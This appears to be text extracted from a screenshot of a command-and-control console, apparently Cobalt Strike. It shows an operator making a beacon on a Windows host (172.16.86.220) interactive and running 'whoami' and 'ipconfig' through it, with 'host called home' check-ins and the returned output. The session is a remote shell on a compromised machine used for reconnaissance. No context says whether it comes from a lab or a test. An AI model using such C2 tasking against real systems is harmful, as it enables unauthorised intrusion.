 external internal user computer note
.51.198 172.16.86.220 WIN-M8518RDVUDS
Event Log X Beacon 172.16.86.220@5928 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-m8518r
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置